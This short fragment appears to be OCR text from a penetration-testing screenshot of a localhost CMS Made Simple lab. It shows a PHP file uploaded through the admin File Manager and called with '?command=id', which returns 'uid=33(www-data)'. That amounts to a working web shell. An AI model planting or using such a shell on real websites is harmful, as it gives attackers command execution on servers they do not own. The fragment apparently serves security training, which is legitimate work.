 localhost/cmsms/admin/r File Manager - penetsterk localhost/cmsms/uploads/sim
localhost/cmsms/uploads/simplex/js/test.php?command=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)